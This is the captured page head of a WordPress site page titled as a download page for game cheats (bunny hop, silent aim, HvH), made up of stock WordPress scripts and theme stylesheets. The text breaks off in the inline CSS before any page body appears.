

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://foresight.org.in/download-cheats-bunny-hop-silent-aim-hvh/
body_size: 73973
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Download Cheats | Bunny Hop, Silent Aim, HvH &#8211; Foresight</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Foresight &raquo; Feed" href="https://foresight.org.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Foresight &raquo; Comments Feed" href="https://foresight.org.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Foresight &raquo; Download Cheats | Bunny Hop, Silent Aim, HvH Comments Feed" href="https://foresight.org.in/download-cheats-bunny-hop-silent-aim-hvh/feed/" />
<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/foresight.org.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://foresight.org.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4'  media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pgafu-public-style-css' href='https://foresight.org.in/wp-content/plugins/post-grid-and-filter-ultimate/assets/css/pgafu-public.css?ver=1.4.5'  media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://foresight.org.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6'  media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/font-awesome/css/font-awesome.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='themify-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/themify-icons/themify-icons.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='wpbaw-public-style-css' href='https://foresight.org.in/wp-content/plugins/wp-blog-and-widgets/assets/css/wpbaw-public.css?ver=2.2.6'  media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://foresight.org.in/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.4'  media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='https://foresight.org.in/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.4'  media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/perfect-scrollbar/perfect-scrollbar.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='chrisbracco-tooltip-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/chrisbracco-tooltip/chrisbracco-tooltip.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='multi-columns-row-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/multi-columns-row.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='select2-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/select2/select2.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/lib/flexslider/flexslider.min.css?ver=6.6.0'  media='all' />
<link rel='stylesheet' id='themetechmount-labpeak-icons-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/tm-labpeak-icons/css/tm-labpeak-icons.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='themetechmount-labpeak-extra-icons-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/themetechmount-labpeak-extra-icons/font/flaticon.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='slick-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/slick/slick.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/slick/slick-theme.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.6.0'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/bootstrap.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/bootstrap-theme.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='js-composer-tta-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='labpeak-base-style-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/base.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0'  media='all' />
<link rel='stylesheet' id='labpeak-main-style-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/main.css?ver=6.7.4'  media='all' />
<style id='labpeak-main-style-inline-css'>


/*------------------------------------------------------------------
* dynamic-style.php index *
[Table of contents]

1.  Background color
2.  Topbar Background color
3.  Element Border color
4.  Textcolor
5.  Boxshadow
6.  Header / Footer background color
7.  Footer background color
8.  Logo Color
9.  Genral Elements
10. "Center Logo Between Menu" options
11. Floating Bar
-------------------------------------------------------------------*/



/**
 * 0. Background properties
 * ----------------------------------------------------------------------------
 */
body{background-color:#ffffff;background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
body > .tm-bg-layer{background-color:#ffffff;}
 body #main{background-color:#ffffff;background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
body #main > .tm-bg-layer{background-color:#ffffff;}
 .themetechmount-fbar-box-w{background-position:0% 0%;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
 div.tm-titlebar-wrapper{background-image:url('https://labpeak.themetechmount.net/labpeak-data/wp-content/themes/labpeak/images/titlebar-bg.jpg');background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
 .tm-header-style-classic-vertical .site-header{background-color:rgba(26,34,39,0.73);background-position:0% 0%;background-size:cover;background-repeat:repeat;background-attachment:scroll;}
.tm-header-style-classic-vertical .site-header > .tm-bg-layer{background-color:rgba(26,34,39,0.73);}
 .tm-search-overlay{background-color:rgba(255,255,255,0.98);background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:fixed;}
.tm-search-overlay > .tm-bg-layer{background-color:rgba(255,255,255,0.98);}
 .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu, #site-header-menu #site-navigation div.nav-menu > ul > li ul{background-color:#ffffff;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu, #site-header-menu #site-navigation div.nav-menu > ul > li ul > .tm-bg-layer{background-color:#ffffff;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(1) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(1) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(2) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(2) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(3) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(3) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(4) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(4) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(5) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(5) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(6) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(6) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(7) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(7) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(8) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(8) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(9) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(9) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(10) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(10) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 .footer{background-image:url('https://foresight.org.in/wp-content/themes/labpeak/images/footer-bg.jpg');background-color:#0082c4;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.footer > .tm-bg-layer{background-color:#0082c4;}
 .first-footer{background-color:transparent;background-position:center bottom;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.first-footer > .tm-bg-layer{background-color:transparent;}
 .second-footer{background-color:transparent;background-position:center center;background-size:auto;background-repeat:no-repeat;background-attachment:scroll;}
.second-footer > .tm-bg-layer{background-color:transparent;}
 .site-footer .bottom-footer-text{background-position:center center;background-size:auto;background-repeat:no-repeat;background-attachment:fixed;}
 .loginpage{background-image:url('https://foresight.org.in/wp-content/themes/labpeak/images/login-bg.jpg');background-color:rgba(245,248,249,0.01);background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.loginpage > .tm-bg-layer{background-color:rgba(245,248,249,0.01);}
 .error404 .site-content-wrapper{background-color:#f6faff;background-position:right bottom;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.error404 .site-content-wrapper > .tm-bg-layer{background-color:#f6faff;}
 .uconstruction_background{background-color:#f6faff;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.uconstruction_background > .tm-bg-layer{background-color:#f6faff;}




/**
 * 0. Font properties
 * ----------------------------------------------------------------------------
 */
body{font-family:"Roboto", Tahoma, Geneva, sans-serif;font-weight:400;font-size:15px;line-height:24px;color:#788aaf;}
 h1{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:40px;line-height:45px;color:#18336c;}
 h2{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:35px;line-height:40px;color:#18336c;}
 h3{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:30px;line-height:35px;color:#18336c;}
 h4{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:25px;line-height:30px;color:#18336c;}
 h5{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:20px;line-height:30px;color:#18336c;}
 h6{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:16px;line-height:21px;color:#18336c;}
 .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:700;text-transform:capitalize;font-size:36px;line-height:48px;color:#18336c;}
 .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;text-transform:uppercase;font-size:14px;line-height:25px;letter-spacing:1.5px;color:#3368c6;}
 .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:400;font-size:15px;line-height:24px;color:#788aaf;}
 body .widget .widget-title, body .widget .widgettitle, #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title, .portfolio-description h2, .themetechmount-portfolio-details h2, .themetechmount-portfolio-related h2{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:22px;line-height:26px;color:#18336c;}
 .main-holder .site-content ul.products li.product .add_to_wishlist, .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"], .woocommerce button.button, .woocommerce-page button.button, input, .tm-vc_btn, .tm-vc_btn3, .woocommerce-page a.button, .button, .wpb_button, button, .woocommerce input.button, .woocommerce-page input.button, .tp-button.big, .woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .themetechmount-post-readmore a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;text-transform:capitalize;}
 .wpb_tabs_nav a.ui-tabs-anchor, body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a, .vc_progress_bar .vc_label, .vc_tta.vc_general .vc_tta-tab > a, .vc_toggle_title > h4{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:500;font-size:16px;}
 .tm-titlebar h1.entry-title, .tm-titlebar-textcolor-custom .tm-titlebar-main .entry-title{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:700;text-transform:capitalize;font-size:36px;line-height:36px;color:#20292f;}
 .tm-titlebar .entry-subtitle, .tm-titlebar-textcolor-custom .tm-titlebar-main .entry-subtitle{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;font-size:20px;line-height:25px;color:#20292f;}
 .tm-titlebar .breadcrumb-wrapper, .tm-titlebar .breadcrumb-wrapper a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:400;text-transform:capitalize;font-size:16px;line-height:25px;color:#686e73;}
 .headerlogo a.home-link{font-family:"Arimo", Arial, Helvetica, sans-serif;font-weight:400;font-size:26px;line-height:27px;color:#202020;}
 #site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;text-transform:capitalize;font-size:15px;line-height:25px;color:#031b4e;}
